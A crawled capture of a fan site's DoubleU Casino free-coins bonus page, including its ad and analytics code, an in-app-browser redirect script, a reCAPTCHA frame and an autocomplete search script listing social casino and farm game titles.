

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freecoinsgift.xyz/redirect.php?id=1413979&name=DoubleU%20Casino&jhz=72&cs=Free%20Gift%20Pack&v=1
body_size: 5473
content:
 
 
  
<html lang="en">
   <head>
      <title>DoubleU Casino Free Coins - 1679294977</title>
      <meta charset="utf-8">
      <meta name="title" content="DoubleU Casino Free Coins - 1679294977">
      <meta property="og:site_name" content="DoubleU Casino Free Coins - 1679294977" />
      <meta name="robots" content="noindex, nofollow">

 <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4PMF3G0W42"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4PMF3G0W42');
</script>

      <link href="https://freecoinsgift.xyz/freeslot?d=doubleu-free-chips" rel="canonical">
      <meta property="og:type" content= "website" />
      <meta name="twitter:title" property="og:title" itemprop="title name" content="DoubleU Casino - Free Coins" />
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
      <link rel="Shortcut Icon" href="freecoinsgift.png" type="image/x-icon" />
    <script src="https://code.jquery.com/jquery-1.9.1.js"></script>
 <style>
  #fourth1 {
  position: absolute;
  top: 2400px;

}
</style>
 <noscript>
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
</noscript>

<script type="text/javascript">//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>

 <!--<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="b069fbf3-b764-4508-8123-b0ef1027d807" data-blockingmode="auto" type="text/javascript"></script>
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
       <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
     <link rel="stylesheet" href="https://freecoinsgift.xyz/prog/jhonsnow.css" />
       Global site tag (gtag.js) - Google Analytics -->
      
      <script>
    const loadScript = (src, id, callback) => {
    const script = document.createElement('script');
    script.src = src; // URL for the third-party library being loaded.
    script.id = id; // e.g., googleMaps or stripe
    script.defer = true; // make sure that browser will run script after page loaded
    document.body.appendChild(script);

    script.onload = () => {
      if (callback) callback(); // conditional callback
    };
};</script>
     
    <style>
         .navbar{margin-bottom:0;border-radius:0}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#4caf50;border-color:#337ab7}footer{background-color:#f2f2f2;padding:25px}.navbar-inverse{background-color:#fcfcfc;border-color:#e4dede}.navbar-brand{color:#fff;text-decoration:none}.navbar-dark .navbar-toggler{color:rgba(92,9,9,.86);border-color:rgba(28,217,16,.96)}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:#337ab7;background-image:none;border:1px solid #fff;border-radius:4px}a:link{color:#fff}a:hover{color:#337ab7}a:active{color:#fe504f}[class*=col-sm-]{float:left;padding:3px;width:19.666667%}@media only screen and (max-width:408px){#jhonz{width:100%}.panel-primary{border-color:#337ab7;width:205px}}a{color:#fff}@media only screen and (max-width:408px){#cjhonz{width:50%}#center{margin-left:40}}@media only screen and (max-width:600px){.row{margin-right:-15px;margin-left:30px}}@media only screen and (max-width:800px){.row{margin-right:-15px;margin-left:-21px}}.active{background-color:#4caf50}.nav .navbar-nav>li>a{color:#000}#proceed{display:none}input{border:1px solid transparent;background-color:#f1f1f1;padding:10px;font-size:16px}input[type=text]{background-color:#f1f1f1;width:100%}input[type=submit]{background-color:#1e90ff;color:#fff;cursor:pointer}.autocomplete-items{position:absolute;border:1px solid #d4d4d4;border-bottom:none;border-top:none;z-index:99;top:100%;left:0;right:0}.autocomplete-items div{padding:10px;cursor:pointer;background-color:#337ab7;border-bottom:1px solid #d4d4d4}.autocomplete-items div:hover{background-color:#e9e9e9}.autocomplete-active{background-color:#1e90ff!important;color:#fff}
      </style>
      <style>
    .w3-card-4,.w3-hover-shadow:hover{box-shadow:0 4px 10px 0 rgb(0 0 0 / 20%),0 4px 20px 0 rgb(0 0 0 / 19%)}.w3-ul{list-style-type:none;padding:0;margin:0}body,html{font-family:Verdana,sans-serif;font-size:15px;line-height:1.5}.w3-ul li {padding: 8px 16px;border-bottom: 1px solid #ddd;}html {scroll-behavior: smooth;} 
    </style>
  
    
   </head>
   <body>
      <nav class="navbar navbar-dark bg-primary" >
         <div class="container">
            <div class="navbar-header">
               <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
               <span class="glyphicon glyphicon-th"></span>                        
               </button>
               <a class="navbar-brand" href="https://freecoinsgift.xyz">FreeCoinsGift.xyz</a>
            </div>
            <div class="collapse navbar-collapse" id="myNavbar">
               <ul class="nav navbar-nav">
                  <li ><a href="https://freecoinsgift.xyz"><span class="glyphicon glyphicon-home"></span> Home</a></li>
                  <li><a href="https://freecoinsgift.xyz/games.php"><span class="glyphicon glyphicon-star-empty"></span> All Games</a></li>
                  <li><a href="https://freecoinsgift.xyz/contact-us.php"><span class="glyphicon glyphicon-envelope"></span> Contact</a></li>
                  
               </ul>
               <ul class="nav navbar-nav navbar-right">
                 <form class="navbar-form navbar-left" method="GET" autocomplete="off" action="search.php">
                    <div class="input-group">
                    <input type="text" class="form-control" id="myInput" name="search" placeholder="Search" style="width:99%;background-color: white;">
                    <div class="input-group-btn">
                    <button class="btn btn-default" type="submit" style="height: 34px;">
                    <i class="glyphicon glyphicon-search"></i>
                    </button>
                    </div>
                    </div>
                    </form>
                     <script type="text/javascript" src="search.js"></script>
               </ul>
            </div>
         </div>
      </nav>
                   
      <div class="container "  >
         <div class="row">
           <div class="col-md-8"> 
                <div class="container-fluid bg-3 text-center" >
                  <h1> <a href="/freeslot.php?d=72&cat=DoubleU Casino Free Coins" style="color:black">DoubleU Casino Free Coins  </a></h1>
                  
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8690888879540489"
                 crossorigin="anonymous"></script>
           
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-client="ca-pub-8690888879540489"
                 data-ad-slot="6998843724"
                 data-ad-format="auto"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
               
               <div class="row" >
                     <p style="font-size: 14px;padding: 10px;" align="justify">
                     This is a dedicated <label style="text-transform: capitalize"> <a href="/freeslot.php?d=72&cat=DoubleU Casino Free Coins" style="color:black">DoubleU Casino</a></label> Page that eases the collection of daily bonuses instead of visiting many sites. We will try our best to keep this page  <label style="text-transform: capitalize"> <a href="/freeslot.php?d=72&cat=DoubleU Casino Free Coins" style="color:black">DoubleU Casino</a></label> updated as soon as we found something working. You can only collect each  <label style="text-transform: capitalize"> <a href="/freeslot.php?d=72&cat=DoubleU Casino Free Coins" style="color:black">DoubleU Casino</a></label> bonus one time. They originate from Official Fan Page, Notifications, Emails & other official social media channels, you may have already collected them.<br> </p>
                         
 
                                               
             March 20, 2023, 6:49 am<br><strong>DoubleU Casino - Free Coins</strong><br>

    <!-- If date is older than 1 month -->
    <div style="color:red; font-weight:bold; margin:5px 0;">
        ⚠ You are visiting old gifts.
    </div>
    <a href="https://www.freecoinsgift.xyz/bonus" rel="nofollow" 
       style="color:#0000b5; font-size:20px; text-decoration:underline;">
        <span class="glyphicon glyphicon-gift"></span> Goto Bonus Page for Latest
    </a>


<br><br> OR<br>
<a href="https://www.freecoinsgift.xyz/freeslot?d=72&cat=DoubleU CasinoFree Coins" style="color:black">
    <strong>LATEST FREE COINS HERE!</strong>
</a>
<br>


                      
                      <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8690888879540489"
                         crossorigin="anonymous"></script>
                     
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-8690888879540489"
                         data-ad-slot="3146394470"></ins>
                    <script>
                         (adsbygoogle = window.adsbygoogle || []).push({});
                    </script> 
                           
                      
 
                      
                     <div class="container-fluid bg-3" style="text-align:left">
                                  
                  <strong>Feature:</strong>
                  <br>
                  <span class="glyphicon glyphicon-ok" aria-hidden="true"> </span> No registration required. enjoy the Following Features:<br>
                  <span class="glyphicon glyphicon-ok" aria-hidden="true"> </span> Clean and Safe Site with HTTPS Encrypted <br>
                  <span class="glyphicon glyphicon-ok" aria-hidden="true"> </span> Manually Post <a  href="/freeslot.php?d=72&cat=DoubleU Casino Free Coins" style="color:black">DoubleU Casino</a> Links<br>
                  <span class="glyphicon glyphicon-ok" aria-hidden="true"> </span> Click History, avoid claiming duplicate bonuses<br>
                  <span class="glyphicon glyphicon-ok" aria-hidden="true"> </span> Track your link’s click count<br>
                  <span class="glyphicon glyphicon-ok" aria-hidden="true"> </span> Report bad links or expired links<br>
                  <span class="glyphicon glyphicon-ok" aria-hidden="true"> </span> Continues paging, No Need to Browse pages to collect more bonuses<br>
                  <span class="glyphicon glyphicon-ok" aria-hidden="true"> </span> Sort link list by latest, zero clicks, less than three clicks and no bad links<br>
                  <span class="glyphicon glyphicon-ok" aria-hidden="true"> </span> freecoinsgift.xyz is a Fan Base Site and is not endorsed by or affiliated by DoubleU Casino.<br>
                  
                     
                    </div>
                     
                     
                     
                      <!--<iframe src="likedislike.php"  style="border:none;" height="200" width="300"></iframe>   --> 
                  </div>
               </div>
            </div>
            <div class="col-md-4" id="center">
                
            </div>
         </div>
         <div class="row"  >
            <div class="col-md-8" >
              
            </div>
          <div class="col-md-4" id="center">
              
            </div>
         </div>
      </div>
      <br>
      <div class="container">
      </div>
      <div class="container "  >
         <div class="container-fluid bg-3 text-center" >
            <div class="row"  >
               <div class="col-md-2">  
               </div>
               <div class="col-md-8">  
               </div>
               <div class="col-md-2">  
               </div>
            </div>
         </div>
      </div>
       
 
      <br><br>
     <footer class="container-fluid text-center">
         <p><a href="/" style="color:black">freecoinsgift.xyz</a> @ 2026</p>
         <p class="text-muted credit" style="text-align:center;color:black"><a href="privacy-policy.php" style="color:black">Privacy and Policy</a> | <a href="contact-us.php" style="color:black">Contact Us</a> | <a href="disclaimer.php" style="color:black">Disclaimer</a></p>
      </footer>
      <span class="hidden" id="snowflake">&#10052;</span>
         
<style>
  #browserPrompt {
    display: none;
    position: fixed;
    bottom: 20px;
    left: 20px;
    right: 20px;
    padding: 15px;
    background-color: #fff3cd;
    color: #856404;
    border: 1px solid #ffeeba;
    border-radius: 10px;
    font-family: sans-serif;
    box-shadow: 0 5px 15px rgba(0,0,0,0.1);
    z-index: 9999;
  }
  #browserPrompt button {
    margin-top: 10px;
    padding: 10px 15px;
    background-color: #007bff;
    color: white;
    border: none;
    border-radius: 5px;
    cursor: pointer;
  }
</style>

<div id="browserPrompt">
  It looks like you're using an in-app browser. For the best experience, please open this page in your default browser.
  <br>
  <button onclick="openInBrowser()">Open in Browser</button>
</div>

<script>
function openInBrowser() {
  const url = window.location.href;
  const userAgent = navigator.userAgent || navigator.vendor || window.opera;
  const isAndroid = /Android/i.test(userAgent);
  const isiOS = /iPhone|iPad|iPod/i.test(userAgent);

  if (isAndroid) {
    const intentUrl = "intent://" + url.replace(/^https?:\/\//, "") +
      "#Intent;scheme=https;package=com.android.chrome;end;";
    window.location = intentUrl;
  } else if (isiOS) {
    window.open(url, '_blank'); // Will open Safari if allowed
  }
}

function detectInAppBrowser() {
  const ua = navigator.userAgent || navigator.vendor || window.opera;
  const isFacebook = ua.includes("FBAN") || ua.includes("FBAV");
  const isInstagram = ua.includes("Instagram");
  const isMessenger = ua.includes("Messenger");
  const isInApp = isFacebook || isInstagram || isMessenger;

  if (isInApp) {
    document.getElementById('browserPrompt').style.display = 'block';

    const isAndroid = /Android/i.test(ua);
    if (isAndroid) {
      setTimeout(openInBrowser, 1000); // Auto-redirect after delay
    }
  }
}

window.addEventListener("load", detectInAppBrowser);
</script>
   </body>
  <!-- <script src="https://freecoinsgift.xyz/prog/jhonsnow.js"></script> -->
</html>
 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B3sRgDOuHph5o0mIN851yQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768830211084');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://freecoinsgift.xyz/search.js
body_size: 2420
content:
function autocomplete(inp, arr) {
  /*the autocomplete function takes two arguments,
  the text field element and an array of possible autocompleted values:*/
  var currentFocus;
  /*execute a function when someone writes in the text field:*/
  inp.addEventListener("input", function(e) {
      var a, b, i, val = this.value;
      /*close any already open lists of autocompleted values*/
      closeAllLists();
      if (!val) { return false;}
      currentFocus = -1;
      /*create a DIV element that will contain the items (values):*/
      a = document.createElement("DIV");
      a.setAttribute("id", this.id + "autocomplete-list");
      a.setAttribute("class", "autocomplete-items");
      /*append the DIV element as a child of the autocomplete container:*/
      this.parentNode.appendChild(a);
      /*for each item in the array...*/
      for (i = 0; i < arr.length; i++) {
        /*check if the item starts with the same letters as the text field value:*/
        if (arr[i].substr(0, val.length).toUpperCase() == val.toUpperCase()) {
          /*create a DIV element for each matching element:*/
          b = document.createElement("DIV");
          /*make the matching letters bold:*/
          b.innerHTML = "<strong>" + arr[i].substr(0, val.length) + "</strong>";
          b.innerHTML += arr[i].substr(val.length);
          /*insert a input field that will hold the current array item's value:*/
          b.innerHTML += "<input type='hidden' value='" + arr[i] + "'>";
          /*execute a function when someone clicks on the item value (DIV element):*/
          b.addEventListener("click", function(e) {
              /*insert the value for the autocomplete text field:*/
              inp.value = this.getElementsByTagName("input")[0].value;
              /*close the list of autocompleted values,
              (or any other open lists of autocompleted values:*/
              closeAllLists();
          });
          a.appendChild(b);
        }
      }
  });
  /*execute a function presses a key on the keyboard:*/
  inp.addEventListener("keydown", function(e) {
      var x = document.getElementById(this.id + "autocomplete-list");
      if (x) x = x.getElementsByTagName("div");
      if (e.keyCode == 40) {
        /*If the arrow DOWN key is pressed,
        increase the currentFocus variable:*/
        currentFocus++;
        /*and and make the current item more visible:*/
        addActive(x);
      } else if (e.keyCode == 38) { //up
        /*If the arrow UP key is pressed,
        decrease the currentFocus variable:*/
        currentFocus--;
        /*and and make the current item more visible:*/
        addActive(x);
      } else if (e.keyCode == 13) {
        /*If the ENTER key is pressed, prevent the form from being submitted,*/
        e.preventDefault();
        if (currentFocus > -1) {
          /*and simulate a click on the "active" item:*/
          if (x) x[currentFocus].click();
        }
      }
  });
  function addActive(x) {
    /*a function to classify an item as "active":*/
    if (!x) return false;
    /*start by removing the "active" class on all items:*/
    removeActive(x);
    if (currentFocus >= x.length) currentFocus = 0;
    if (currentFocus < 0) currentFocus = (x.length - 1);
    /*add class "autocomplete-active":*/
    x[currentFocus].classList.add("autocomplete-active");
  }
  function removeActive(x) {
    /*a function to remove the "active" class from all autocomplete items:*/
    for (var i = 0; i < x.length; i++) {
      x[i].classList.remove("autocomplete-active");
    }
  }
  function closeAllLists(elmnt) {
    /*close all autocomplete lists in the document,
    except the one passed as an argument:*/
    var x = document.getElementsByClassName("autocomplete-items");
    for (var i = 0; i < x.length; i++) {
      if (elmnt != x[i] && elmnt != inp) {
        x[i].parentNode.removeChild(x[i]);
      }
    }
  }
  /*execute a function when someone clicks in the document:*/
  document.addEventListener("click", function (e) {
      closeAllLists(e.target);
  });
}

/*An array containing all the country names in the world:*/
var countries = ["2020: My Country","7Lucky Vegas - Free Slots","Alisa Bingo","Alisa Vegas Slots","Arena Bingo","Baba Casino","Baba Wild Slots","Bejeweled Blitz","Best Casino Slots Bingo and Poker","Big Fish Casino Slots & Poker","Big Vegas Free Slots","Billionaire Casino","Bingo - Country Ways","Bingo Bash","BINGO Blitz","Bingo Drive","Bingo Friends","Bingo Holiday","Bingo Kingdom","Bingo Lane","Bingo Showdown","Bingo Story","BINGO Superstars","Bingo Win","Bingo World","BINGO World Tour","Black Diamond Casino","Blazing 7s Slots","Caesars Casino","Cashman Casino","Casino Frenzy","CasinoStar - Free Slots","Civilization World Casino","Classic Slots Galaxy","Cleos Casino","Clickfun Casino","Cloud Kingdom","Club Vegas - Real Vegas Slots","Coral Isle Community","Creepy Slots","Criminal Case","Criminal Case Save the World","Criminal Case: Mysteries of the Past","Criminal Case: Pacific Bay","Dakota Farm Adventures","Diamond Sky Casino","Doctor Bingo","Double Luck Casino - Free Slots","DoubleDown Casino-Free Slots","DoubleHit Casino - Free Slots","DoubleU Bingo","DoubleU Casino","DoubleX Casino - Free Slots","Dreamland Story","DreamWorks Dragons: Rise of Berk","Electri5 Casino","Emporea: Realms of War & Magic","Family Farm","Farland Game","FarmCliff","Farmville 2","Fresh Deck Poker","Gambino Slots","GameHouse Slots","GamePoint Bingo","GamePoint Slots","Gardens of Time","Ghost Tales","Gold Fish Casino Slots","Gold Party Casino","Golden Frontier","Golden Valley","Grand Gin Rummy","GSN Casino","Happy Acres","Heart of Vegas","Hero Wars","Hidden Express","High 5 Casino Real Slots","High 5 Vegas","Hit It Rich! Casino Slots","Hit the 5 Casino - Free Slots","Hot Shot Casino Slots","House of Fun - Slots","Huuuge Casino","Infinity Slots","Is Cool","Island Experiment","Jackpot Magic Slots","Jackpot Party Casino Slots","Jackpotjoy Slot","Klondike","Knights & Brides","LandLord - City of Stars","Loco Slots Playspace","Lost Bubble","Lost Jewels","LottoRace","Lucky North Casino","Lucky Slots","Lucky Time Slots","Lucky Win Casino","Mahjong Trails","Megapolis","Miracle Slots & Casino","Mirrorball Slots","Monopoly Slots","Mutants: Genetic Gladiators","My Casino - Free Slots","My Farm","my KONAMI Slots","Mystery Manor: Hidden Adventure","myVEGAS Slots","New Rock City","Old Vegas Slots","OMG! Fortune FREE Slots","Paradise Island 2","Poker Heat","PokeristClub","Pop Slots Casino","Princess Bride Slots–Free Casino","Quick Hit Slots","RapidHit Casino - Free Slots","Real Casino - Free Slots & Poker","Real Vegas Slots","Riddle Stones","Rock N’ Cash Casino Slots","Royal Story","Royal Story","Scatter HoldEm Poker","Scatter Slots","Seaside Hideaway","Seaside Hideaway","Secret Garden","Seven Fortune Slots","Shake The Sky Real Slots","Slingo Adventure","Slingo Arcade","Slingo Casino","Slot Machine Tournaments","Slotica Casino Slots","Slotomania Slot Machines","Slotpark","Slots - Classic Vegas Casino","Slots - Wizard of Oz","Slots Craze","Slots Era","Slots Farm","Slots of Luck","Solara Casino Slots and Bingo","Solitaire Atlantis","Solitaire Tales","Spades Plus","Spin it Rich","Spin Vegas Slots","Zombie Island","World Series of Poker Game","World Blackjack Tournament - WBT","Wonder Way Tales","Wonder Valley","Wolf pack","WinFun Casino","Willy Wonka Slots","Wild Triple Slots","Water Splash","Voyage to Fantasy","Vintage Slots","Lets Vegas Slots"];

/*initiate the autocomplete function on the "myInput" element, and pass along the countries array as possible autocomplete values:*/
autocomplete(document.getElementById("myInput"), countries);